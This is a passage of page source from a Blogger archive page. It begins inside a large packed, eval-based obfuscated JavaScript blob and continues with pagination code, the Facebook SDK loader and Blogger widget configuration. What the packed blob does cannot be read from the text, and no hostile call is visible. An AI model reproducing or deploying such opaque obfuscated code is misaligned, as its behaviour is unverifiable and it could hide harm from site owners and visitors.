X\\a\\M\\a\\A\\a\\q\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\p\\a\\v\\a\\A\\a\\q\\a\\O\\a\\A\\a\\v\\a\\A\\a\\S\\a\\q\\a\\D\\a\\q\\a\\O\\a\\18\\a\\E\\a\\K\\a\\q\\a\\v\\a\\b\\g\\a\\z\\a\\r\\a\\R\\a\\E\\a\\b\\g\\a\\v\\a\\b\\X\\a\\O\\a\\v\\a\\18\\a\\r\\a\\11\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\v\\a\\N\\a\\G\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\K\\a\\b\\e\\a\\b\\e\\a\\v\\a\\b\\f\\a\\G\\a\\M\\a\\u\\a\\b\\g\\a\\b\\d\\a\\b\\X\\a\\b\\h\\a\\b\\i\\a\\u\\a\\P\\a\\S\\a\\b\\W\\a\\E\\a\\b\\m\\a\\Q\\a\\N\\a\\b\\W\\a\\b\\r\\a\\K\\a\\b\\i\\a\\w\\a\\b\\1a\\a\\b\\s\\a\\Q\\a\\Y\\a\\12\\a\\b\\1a\\a\\b\\t\\a\\P\\a\\c\\a\\16\\a\\T\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\v\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\19\\a\\b\\n\\a\\K\\a\\v\\a\\D\\a\\b\\1a\\a\\b\\i\\a\\b\\j\\a\\b\\W\\a\\v\\a\\b\\u\\a\\M\\a\\b\\1b\\a\\b\\1a\\a\\r\\a\\v\\a\\M\\a\\15\\a\\14\\a\\b\\t\\a\\11\\a\\b\\u\\a\\b\\10\\a\\b\\W\\a\\S\\a\\b\\i\\a\\P\\a\\v\\a\\K\\a\\M\\a\\D\\a\\D\\a\\t\\a\\N\\a\\b\\q\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\K\\a\\18\\a\\E\\a\\A\\a\\v\\a\\D\\a\\t\\a\\z\\a\\r\\a\\v\\a\\N\\a\\q\\a\\v\\a\\b\\X\\a\\18\\a\\v\\a\\11\\a\\z\\a\\b\\13\\a\\v\\a\\K\\a\\A\\a\\t\\a\\N\\a\\A\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\v\\a\\G\\a\\M\\a\\K\\a\\A\\a\\E\\a\\D\\a\\v\\a\\b\\i\\a\\P\\a\\v\\a\\b\\e\\a\\b\\e\\a\\P\\a\\v\\a\\w\\a\\E\\a\\E\\a\\18\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\m\\a\\P\\a\\P\\a\\v\\a\\R\\a\\E\\a\\A\\a\\K\\a\\v\\a\\b\\13\\a\\t\\a\\w\\a\\K\\a\\q\\a\\v\\a\\N\\a\\q\\a\\K\\a\\18\\a\\E\\a\\r\\a\\K\\a\\z\\a\\b\\h\\a\\q\\a\\v\\a\\s\\a\\P\\a\\c\\a\\v\\a\\K\\a\\D\\a\\t\\a\\N\\a\\A\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\i\\a\\P\\a\\c\\a\\v\\a\\D\\a\\t\\a\\N\\a\\11\\a\\z\\a\\r\\a\\v\\a\\E\\a\\b\\g\\a\\w\\a\\15\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\X\\a\\b\\r\\a\\N\\a\\G\\a\\v\\a\\15\\a\\T\\a\\b\\k\\a\\b\\1b\\a\\b\\n\\a\\b\\y\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\u\\a\\b\\W\\a\\19\\a\\16\\a\\b\\1b\\a\\b\\y\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\13\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\15\\a\\b\\1b\\a\\b\\V\\a\\b\\V\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\T\\a\\b\\Z\\a\\19\\a\\b\\1b\\a\\b\\V\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\b\\c\\a\\q\\a\\O\\a\\A\\a\\v\\a\\b\\e\\a\\P\\a\\v\\a\\17\\a\\b\\1b\\a\\b\\v\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\11\\a\\R\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\z\\a\\D\\a\\11\\a\\c\\a\\v\\a\\b\\X\\a\\w\\a\\t\\a\\r\\a\\12\\a\\v\\a\\z\\a\\D\\a\\11\\a\\p\\a\\v\\a\\E\\a\\r\\a\\w\\a\\E\\a\\t\\a\\R\\a\\v\\a\\R\\a\\E\\a\\G\\a\\M\\a\\D\\a\\q\\a\\r\\a\\A\\a\\v\\a\\11\\a\\q\\a\\A\\a\\16\\a\\w\\a\\q\\a\\D\\a\\q\\a\\r\\a\\A\\a\\17\\a\\b\\q\\a\\b\\W\\a\\R\\a\\v\\a\\D\\a\\b\\q\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\r\\a\\M\\a\\w\\a\\w\\a\\v\\a\\w\\a\\E\\a\\G\\a\\t\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\b\\X\\a\\c\\a\\s\\a\\v\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\q\\a\\R\\a\\v\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\R\\a\\E\\a\\b\\13\\a\\E\\a\\w\\a\\w\\a\\E\\a\\b\\g\\a\\v\\a\\17\\a\\w\\a\\E\\a\\11\\a\\11\\a\\q\\a\\N\\a\\v\\a\\b\\c\\a\\q\\a\\D\\a\\18\\a\\w\\a\\t\\a\\A\\a\\q\\a\\K\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\b\\c\\a\\S\\a\\q\\a\\D\\a\\q\\a\\b\\v\\a\\18\\a\\E\\a\\K\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\13\\a\\N\\a\\E\\a\\D\\a\\15\\a\\S\\a\\t\\a\\N\\a\\15\\a\\E\\a\\R\\a\\q\\1h\\1g\\1h\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\1h\\1g\\1h\\a\\b\\M\\a\\b\\g\\a\\m\\1h\\1g\\1h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY79pIsuBPyUBtz8vikr4m2Qd7R3Tg:1768739653174';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4543353764596578337','//www.tellusual.com/2016/02/','4543353764596578337');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4543353764596578337', 'title': 'Tell some important ideas in usual things-tellusual.com', 'url': 'http://www.tellusual.com/2016/02/', 'canonicalUrl': 'http://www.tellusual.com/2016/02/', 'homepageUrl': 'http://www.tellusual.com/', 'searchUrl': 'http://www.tellusual.com/search', 'canonicalHomepageUrl': 'http://www.tellusual.com/', 'blogspotFaviconUrl': 'http://www.tellusual.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-163856279-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22http://www.tellusual.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - RSS\x22 href\x3d\x22http://www.tellusual.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4543353764596578337/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': 'February 2016', 'pageTitle': 'Tell some important ideas in usual things-tellusual.com: February 2016'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Tell some important ideas in usual things-tellusual.com', 'description': 'Fresh ideas about daily things like Electronics, Technology, Business, Healthy, Business, Fashionable.etc ', 'url': 'http://www.tellusual.com/2016/02/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2016, 'month': 2, 'rangeMessage': 'Showing posts from February, 2016'}}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'box-sec2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'box-sec2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'box-sec2', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar2', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar2', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar2', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar2', document.getElementById('HTML13'), {}, 'displayModeFull'));
